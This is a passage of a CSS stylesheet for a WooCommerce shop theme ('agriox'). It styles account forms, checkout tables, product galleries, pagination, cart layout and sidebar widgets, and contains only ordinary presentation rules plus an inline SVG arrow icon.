	padding-bottom: 100px;
}

.woocommerce-account.woocommerce-lost-password .woocommerce {
	display: block;
}

.woocommerce-order-overview {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

legend {
	float: none;
}

.woocommerce-form-login label,
.woocommerce-form-register label {
	display: block;
}

.woocommerce-MyAccount-content,
.woocommerce-order p,
.woocommerce-order address,
.woocommerce-order-overview li {
	font-family: var(--agriox-font);
	font-weight: 400;
	font-size: 16px;
}

.woocommerce-MyAccount-content a {
	color: var(--agriox-base, #f1cf69);
}

.woocommerce b,
.woocommerce strong {
	color: #222429;
}

.woocommerce-order-details {
	margin-bottom: 60px;
	margin-top: 60px;
}

.woocommerce-Addresses {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
}

.woocommerce-Addresses .col-2,
.woocommerce-Addresses .col-1 {
	padding: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce-EditAccountForm .clear {
	display: none;
}

.woocommerce-EditAccountForm {
	margin-bottom: 20px;
}

.woocommerce-EditAccountForm fieldset,
.woocommerce-EditAccountForm {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px;
	width: 100%;
}

.woocommerce-EditAccountForm p:nth-child(4),
.woocommerce-EditAccountForm p:nth-child(6),
.woocommerce-EditAccountForm fieldset {
	grid-column-start: 1;
	grid-column-end: 3;
	padding: 0;
}

.woocommerce-EditAccountForm p {
	margin: 0;
}

.woocommerce-EditAccountForm label {
	font-size: 20px;
}

.woocommerce-EditAccountForm p>span {
	display: block;
	width: 100%;
}

.woocommerce-EditAccountForm input+span {
	margin-top: 10px;
}

.woocommerce-EditAccountForm fieldset legend {
	margin-top: 20px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	display: block;
	padding: 35px 45px;
	background: #f6f4ec;
	border-radius: 7px;
}

@media (max-width: 991px) {
	.shop_table button[name="update_cart"] {
		position: relative;
		margin-top: 20px;
		top: auto;
		right: auto;
		transform: translateY(0);
	}
}

@media (max-width: 767px) {
	table.shop_table_responsive .product-thumbnail {
		justify-content: center;
	}

	table.shop_table_responsive .product-thumbnail::before {
		display: none;
	}

	table.shop_table_responsive tr td.actions {
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: flex-start;
		align-items: flex-start;
	}

	table.shop_table_responsive tr td.actions .coupon {
		text-align: left;
	}

	table.shop_table_responsive tr td.actions .coupon button[type=submit] {
		margin-top: 20px;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
	.woocommerce-EditAccountForm p {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
	.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
		grid-template-columns: 1fr;
	}
}

@media (max-width: 991px) {

	.woocommerce-checkout #order_review,
	.woocommerce-account .woocommerce,
	.woocommerce-checkout .col2-set {
		grid-template-columns: 1fr;
	}
}

.woocommerce-terms-and-conditions-wrapper {
	margin-bottom: 5px;
}

abbr[title] {
	border-bottom: none;
}

/* end woocommerce checkout  */
/**
 * Single product
 */
.single-product div.product {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 30px;
	right: 30px;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	margin: 0;
	padding: 0;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: left;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: 0.5;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 30.79667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: 20.15%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	border-radius: 10px;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Products
 */
ul.products {
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
	position: relative;
	margin-bottom: 2em;
}

ul.products li.product img {
	display: block;
}

ul.products li.product .button {
	display: block;
}

@media screen and (min-width: 48em) {
	ul.products li.product {
		width: 30.79667%;
		float: left;
		margin-right: 3.8%;
	}

	ul.products li.product.first {
		clear: both;
	}

	ul.products li.product.last {
		margin-right: 0;
	}

	ul.products.columns-1 li.product {
		float: none;
		width: 100%;
	}

	ul.products.columns-2 li.product {
		width: 48.1%;
	}

	ul.products.columns-3 li.product {
		width: 30.79667%;
	}

	ul.products.columns-4 li.product {
		width: 22.15%;
	}

	ul.products.columns-5 li.product {
		width: 16.96%;
	}

	ul.products.columns-6 li.product {
		width: 13.49333%;
	}
}

.shop-one__product-count {
	display: inline-block;
	padding-top: 15px;
}

.entry-summary .yith-wcwl-add-to-wishlist {
	margin-top: 0;
	margin-bottom: 20px;
}

.entry-summary .thm-btn.cart-btn {
	margin-right: 10px;
	margin-bottom: 20px;
}

.entry-summary .yith-wcwl-icon {
	display: none;
}

.entry-summary .single_add_to_wishlist {
	background-color: var(--agriox-primary) !important;
	color: #fff !important;
}

.entry-summary .single_add_to_wishlist::before {
	background-color: #fff !important;
	opacity: 0.1 !important;
}

.checkout-button,
.return-to-shop .button,
.shop_table .button,
.form-row.place-order .button,
.woocommerce-form-coupon .button,
.entry-summary .single_add_to_wishlist {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 50px 18px;
	border-radius: 10px;
	letter-spacing: 0.1em;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	line-height: 34px;
}

.checkout-button:hover,
.return-to-shop .button:hover,
.shop_table .button:hover,
.form-row.place-order .button:hover,
.woocommerce-form-coupon .button:hover,
.entry-summary .single_add_to_wishlist:hover {
	color: #fff;
}

.checkout-button::before,
.return-to-shop .button::before,
.shop_table .button::before,
.form-row.place-order .button::before,
.woocommerce-form-coupon .button::before,
.entry-summary .single_add_to_wishlist::before {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	width: 10px;
	height: 100%;
	background: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.15);
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;
	content: "";
	transform: scale(1);
	transition: 700ms ease;
	z-index: -1;
}

.checkout-button:hover::before,
.return-to-shop .button:hover::before,
.shop_table .button:hover::before,
.form-row.place-order .button:hover::before,
.woocommerce-form-coupon .button:hover::before,
.entry-summary .single_add_to_wishlist:hover::before {
	width: 100%;
	opacity: 1;
	transform: scale(1.5);
	border-radius: 0;
	background: var(--agriox-primary, #334b35);
}

ul.products li.product .button.shop-one__cart {
	display: inline-flex;
}

.widget_price_filter .price_slider_amount .button.thm-btn {
	padding: 3px 10px;
	font-size: 12px;
}

input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="textarea"]:focus,
input[type="textarea"]:focus-visible,
.product-quantity .quantity input,
#customer_details textarea {
	outline-style: none;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

.entry-summary ins {
	background: transparent;
}

.product-details__content__social+.yith-wcwl-add-to-wishlist {
	display: none !important;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td,
.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot td,
.woocommerce-checkout .woocommerce-checkout-review-order-table th,
.woocommerce-checkout .woocommerce-checkout-review-order-table .product-total {
	padding: 2px 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table th:last-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table td:last-child {
	text-align: right;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tfoot th {
	padding: 0;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td {
	color: var(--agriox-color-1);
	font-size: 16px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table thead th {
	padding-top: 20px;
	padding-bottom: 20px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr:first-child td {
	padding-top: 20px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table .order-total td {
	padding-bottom: 20px;
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper {
	margin-top: 25px;
	margin-bottom: 20px;
}

.woocommerce-checkout .woocommerce-terms-and-conditions-wrapper a:hover {
	color: var(--agriox-primary, #334b35);
}

#review_form .comment-notes {
	margin-bottom: 10px;
}

#review_form_wrapper .row {
	--bs-gutter-x: 20px;
}

.variations_form .variations {
	border: 1px solid #eceae0;
}

.variations_form td {
	border: none;
	padding-left: 15px;
	padding-right: 15px;
}

.variations_form tr:not(:last-child) td {
	border-bottom: 1px solid #eceae0;
}

.variations_form .reset_variations {
	font-size: 17px;
	color: var(--agriox-base, #f1cf69);
	font-weight: 700;
	top: 8px;
	position: relative;
}

.single-product .woocommerce-grouped-product-list-item__label label,
.product-details__content__quantity__text {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.5em;
	color: var(--agriox-primary, #334b35);
}

.woocommerce-grouped-product-list-item__quantity .product-details__content__quantity {
	margin-top: 10px;
	margin-bottom: 10px;
}

.woocommerce-pagination ul {
	display: flex;
	align-items: center;
	line-height: 1;
	margin: 0;
	padding: 0;
	list-style: none;
	justify-content: center;
}

.woocommerce-pagination ul a,
.woocommerce-pagination ul span {
	display: flex;
	align-items: center;
	justify-content: center;
	line-height: 1;
	border-radius: var(--agriox-border-radius, 10px);
	border: 1px solid var(--agriox-extra, #e4e4ea);
	width: 50px;
	height: 50px;
	padding-top: 3px;
	font-size: 16px;
	transition: all 500ms ease;
	color: var(--agriox-color-1, #687469);
}

.woocommerce-pagination ul a.current,
.woocommerce-pagination ul a:hover,
.woocommerce-pagination ul span.current,
.woocommerce-pagination ul span:hover {
	background-color: var(--agriox-primary, #fc653c);
	border-color: var(--agriox-primary, #fc653c);
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul li+li,
.woocommerce-pagination ul span+span,
.woocommerce-pagination ul a+span,
.woocommerce-pagination ul span+a,
.woocommerce-pagination ul a+a {
	margin-left: 10px;
}

.woocommerce-pagination ul .prev {
	color: rgba(0, 0, 0, 0);
	position: relative;
}

.woocommerce-pagination ul .prev:hover {
	color: rgba(0, 0, 0, 0);
}

.woocommerce-pagination ul .prev:hover::before {
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul .prev::before {
	content: "\f104";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1, #687469);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce-pagination ul .next {
	color: rgba(0, 0, 0, 0);
	position: relative;
}

.woocommerce-pagination ul .next:hover {
	color: rgba(0, 0, 0, 0);
}

.woocommerce-pagination ul .next:hover::before {
	color: var(--agriox-base, #ffffff);
}

.woocommerce-pagination ul .next::before {
	content: "\f105";
	font-weight: 900;
	font-family: "Font Awesome 5 Free";
	color: var(--agriox-color-1, #687469);
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.woocommerce-cart-form thead th:first-child,
.woocommerce-cart-form tbody td:first-child {
	padding-left: 0;
}

.woocommerce-cart-form thead th:last-child,
.woocommerce-cart-form tbody td:last-child {
	padding-right: 0;
	text-align: right;
}

.woocommerce-cart-form tbody td.actions {
	text-align: left;
	padding-right: 0;
}

.woocommerce-cart-form__contents {
	margin-bottom: 0;
}

.cart_totals h2 {
	padding-top: 0;
	padding-bottom: 0;
	margin-top: 17px;
	margin-bottom: 20px;
}

.cart_totals th,
.cart_totals td {
	padding: 0;
}

.cart_totals td {
	text-align: right;
}

.cart_totals .shop_table {
	margin-bottom: 20px;
}

.cart_totals .shipping-calculator-form {
	margin-bottom: 10px;
	margin-top: 10px;
	grid-template-columns: repeat(1, 1fr);
}

.cart_totals .shipping-calculator-form p {
	grid-column-start: 1;
	grid-column-end: 3;
}

.cart_totals .order-total th,
.cart_totals .order-total td {
	padding-top: 10px;
}

.woocommerce-shipping-totals .shipping-calculator-button {
	color: var(--agriox-primary, #334b35);
}

.woocommerce-shipping-totals .shipping-calculator-button:hover {
	color: var(--agriox-base, #f1cf69);
}

@media screen and (max-width: 992px) {
	.woocommerce-cart-form__contents {
		border: 0;
	}

	.woocommerce-cart-form__contents caption {
		font-size: 1.3em;
	}

	.woocommerce-cart-form__contents thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.woocommerce-cart-form__contents tr {
		border-bottom: 1px solid #eceae0;
		display: block;
		margin-bottom: .625em;
	}

	.woocommerce-cart-form__contents td {
		border-bottom: 1px solid #eceae0;
		display: block;
		font-size: .8em;
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin: 0;
		color: var(--agriox-primary, #334b35);
		font-size: 20px;
		font-weight: 700;
	}

	.woocommerce-cart-form__contents td::before {
		/*
    * aria-label has no advantage, it won't be read inside a .woocommerce-cart-form__contents
    content: attr(aria-label);
    */
		content: attr(data-title);
		font-weight: bold;
		font-size: 20px;
	}

	.woocommerce-cart-form__contents td:last-child {
		border-bottom: 0;
	}

	.shop_table button[name="update_cart"] {
		position: relative;
	}

	.woocommerce-cart-form .actions {
		display: block;
	}

	.shop_table tbody tr+tr {
		border-top: 0;
	}

	.woocommerce-cart-form__contents .product-thumbnail {
		justify-content: center;
	}
}

.shop-one__sidebar h2 {
	font-size: 20px;
	font-weight: bold;
	color: var(--agriox-primary);
	margin: 0;
	margin-bottom: 25px;
}

.shop-one__sidebar .widget {
	border-radius: 10px;
	border: 1px solid #eceae0;
	padding: 30px;
}

.shop-one__sidebar .wc-block-product-categories select,
.shop-one__sidebar .wc-block-components-sort-select__select {
	border: none;
	outline: none;
	display: block;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="rgb(34, 36, 41)" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: 7px;
}

.shop-one__sidebar .wc-block-components-review-sort-select {
	text-align: left;
	font-size: 16px;
	margin-bottom: 20px;
}

.shop-one__sidebar .wc-block-components-review-list-item__item--has-image .wc-block-components-review-list-item__info {
	display: block;
}

.shop-one__sidebar .wc-block-components-review-list-item__image {
	width: 100%;
	height: auto;
	border-radius: 10px;
	overflow: hidden;
}

.shop-one__sidebar .wc-block-components-review-list-item__product {
	flex: 0 0 100%;
}

.shop-one__sidebar .wc-block-components-review-list.wc-block-components-review-list {
	padding: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars {
	font-size: 16px;
	margin-top: 5px;
	margin-bottom: 5px;
}

.shop-one__sidebar .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars span:before {
	color: #f1cf69;
}

.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author,
.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author+.wc-block-components-review-list-item__published-date {
	font-size: 14px;
	padding: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__info {
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-components-review-list-item__product+.wc-block-components-review-list-item__author {
	padding-right: 5px;
}

.shop-one__sidebar .wc-block-review-list-item__text {
	font-size: 16px;
	line-height: 30px;
}

.shop-one__sidebar .wc-block-featured-category {
	border-radius: 10px;
	overflow: hidden;
	margin-bottom: 0;
}

.shop-one__sidebar .editor-styles-wrapper .wc-block-components-review-list-item__item:not(:last-of-type),
.shop-one__sidebar .wc-block-components-review-list-item__item:not(:last-of-type) {
	margin-bottom: 20px;
}

.shop-one__sidebar .editor-styles-wrapper .wc-block-components-review-list-item__item:last-of-type,
.shop-one__sidebar .wc-block-components-review-list-item__item:last-of-type {
	margin-bottom: 0px;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown__submit,
.shop-one__sidebar .woocommerce-mini-cart__buttons a,
.shop-one__sidebar .woocommerce-product-search button[type=submit],
.shop-one__sidebar .woocommerce-product-search input[type=submit],
.shop-one__sidebar .wp-block-button__link {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 10px;
	letter-spacing: .1em;
	transition: all 500ms ease;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown__submit:hover,
.shop-one__sidebar .woocommerce-mini-cart__buttons a:hover,
.shop-one__sidebar .woocommerce-product-search button[type=submit]:hover,
.shop-one__sidebar .woocommerce-product-search input[type=submit]:hover,
.shop-one__sidebar .wp-block-button__link:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
	font-size: 12px;
	line-height: 1.75em;
	padding: 9.5px 24px;
}

.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__title,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__title {
	font-size: 24px;
}

.shop-one__sidebar .wc-block-featured-product {
	border-radius: 10px;
	overflow: hidden;
	background-color: var(--agriox-primary, #334b35);
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-featured-product .wp-block-button__link {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 10px;
	letter-spacing: .1em;
}

.shop-one__sidebar .wc-block-featured-product .wp-block-button__link:hover {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-image {
	overflow: hidden;
	border-radius: 10px;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-title {
	margin: 0;
	color: var(--agriox-primary);
	font-size: 18px;
	line-height: 30px;
	letter-spacing: -0.02em;
	margin-bottom: 0px;
}

.shop-one__sidebar .wc-block-grid__product {
	position: relative;
}

.shop-one__sidebar .wc-block-grid__product-onsale {
	position: absolute;
	top: 0;
	right: 30px;
	background-color: var(--agriox-primary);
	color: #fff;
	font-size: 12px;
	line-height: 1;
	font-weight: 500;
	padding: 7px 14px;
	text-transform: capitalize;
	z-index: 2;
	border: none;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-price {
	font-size: 16px;
}

.shop-one__sidebar .wc-block-grid__product .wc-block-grid__product-price ins {
	background-color: transparent;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images {
	margin: 0;
	padding: 0;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item {
	margin-top: 10px;
	margin-bottom: 10px;
	font-size: 16px;
}

.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__description,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__link,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__price,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__title,
.shop-one__sidebar .wc-block-featured-product .wc-block-featured-product__variation,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__description,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__link,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__price,
.shop-one__sidebar .wc-block-featured-category .wc-block-featured-category__title {
	padding-left: 20px;
	padding-right: 20px;
}

.shop-one__sidebar .wc-block-grid__product {
	border: none;
}

.shop-one__sidebar .wc-block-grid__products {
	margin: 0;
}

.shop-one__sidebar .wc-block-grid__product-add-to-cart {
	margin-bottom: 0 !important;
}

.shop-one__sidebar .wc-block-grid__products li+li {
	margin-top: 20px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item {
	margin-left: 60px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image {
	max-width: 40px;
}

.shop-one__sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item ul {
	margin-left: -20px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list,
.shop-one__sidebar .widget .wc-block-product-categories.is-list {
	margin-bottom: 0;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images),
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: -10px;
	margin-bottom: -10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) ul {
	margin-top: 0;
	margin-bottom: 0;
	padding-left: 0.5em;
	margin-top: 10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	position: relative;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li+li,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li+li {
	margin-top: 10px;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li::after,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li::after {
	font-family: "Flaticon";
	content: "\f15f";
	font-size: 10px;
	position: absolute;
	top: 0px;
	right: 0;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a {
	color: inherit;
	transition: all 500ms ease;
}

.shop-one__sidebar .sidebar__single .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a:hover,
.shop-one__sidebar .widget .wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li a:hover {
	text-shadow: 0 0 1px currentColor;
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-categories.is-dropdown {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.shop-one__sidebar .wc-block-product-categories__dropdown {
	width: calc(100% - 0px);
}

.shop-one__sidebar .wc-block-product-categories__button {
	width: 50px;
	height: 50px;
	margin-top: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 10px;
	background-color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-categories__button:hover {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .wc-block-product-search__label {
	font-size: 16px;
	color: var(--agriox-color-1, #687469);
	margin-top: -10px;
	display: block;
}

.shop-one__sidebar .wc-block-product-search .wc-block-product-search__fields {
	flex-wrap: wrap;
	display: flex;
}

.shop-one__sidebar .wc-block-product-search .wc-block-product-search__field {
	font-size: 14px;
	max-width: 148px;
}

.shop-one__sidebar .woocommerce-mini-cart {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .woocommerce-mini-cart li {
	position: relative;
	overflow: hidden;
	font-size: 16px;
}

.shop-one__sidebar .woocommerce-mini-cart li+li {
	margin-top: 20px;
}

.shop-one__sidebar .woocommerce-mini-cart li::after {
	content: '';
	display: table;
}

.shop-one__sidebar .woocommerce-mini-cart .remove_from_cart_button {
	width: 20px;
	height: 20px;
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 50%;
	position: absolute;
	top: 25px;
	left: 20px;
	z-index: 10;
	opacity: 0.5;
}

.shop-one__sidebar .woocommerce-mini-cart .remove_from_cart_button:hover {
	opacity: 1;
}

.shop-one__sidebar .woocommerce-mini-cart img {
	border-radius: 10px;
}

.shop-one__sidebar .woocommerce-mini-cart a:not(.remove_from_cart_button) {
	display: block;
	width: 100%;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.3em;
	font-weight: 700;
	margin: 0;
	letter-spacing: 0.0em;
}

.shop-one__sidebar .woocommerce-mini-cart .quantity {
	display: block;
	font-size: 16px;
}

.shop-one__sidebar .woocommerce-mini-cart__total {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-top: 15px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	align-items: center;
	margin-top: 10px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a {
	font-size: 12px;
	padding: 3px 12px;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a:last-child {
	background-color: var(--agriox-primary, #334b35);
	color: #fff;
}

.shop-one__sidebar .woocommerce-mini-cart__buttons a:last-child:hover {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.shop-one__sidebar .woocommerce-product-search button[type=submit],
.shop-one__sidebar .woocommerce-product-search input[type=submit] {
	line-height: 34px;
	font-size: 12px;
	padding: 3px 12px;
	margin-top: 10px;
}

.shop-one__sidebar .woocommerce-product-search input[type="search"] {
	width: 100%;
	height: 50px;
	border: 1px solid #eceae0;
	border-radius: 10px;
	padding-left: 20px;
	padding-right: 20px;
}

.shop-one__sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .select2-container--default .select2-selection--multiple li:after {
	display: none;
}

.shop-one__sidebar .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit {
	line-height: 34px;
	font-size: 12px;
	padding: 3px 12px;
	margin-top: 10px;
}

.shop-one__sidebar .select2-container--default .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	color: var(--thm-text);
	padding: 14px 20px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font);
	letter-spacing: 0.0em;
	border: 1px solid #f6f4ec;
	border-radius: 7px;
	display: flex;
	align-items: center;
}

.shop-one__sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 20px;
	right: 20px;
}

